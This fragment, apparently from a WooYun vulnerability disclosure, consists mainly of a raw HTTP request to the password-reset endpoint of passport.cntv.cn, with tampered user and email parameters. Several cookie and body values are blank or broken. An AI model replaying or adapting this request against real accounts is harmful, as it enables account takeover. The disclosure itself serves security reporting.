 POST /forgetpasswd/validSendEmail.jsp HTTP/1.1
Host: passport.cntv.cn
Proxy-Connection: keep-alive
Content-Length: 130
Accept: text/html, */*
Origin: http://passport.cntv.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.172 Safari/537.22
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://passport.cntv.cn/forgetpasswd/find_password_nomail.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie:
cntv_wb
vjlast=
usrid=2013 675&emailid= &addons=&emailType=reset&nicknm=%E5%A4%AE%E8%A7%86%E7%BD%91%E5%8F%8B8v8g3p6
UID
www.wooyun.org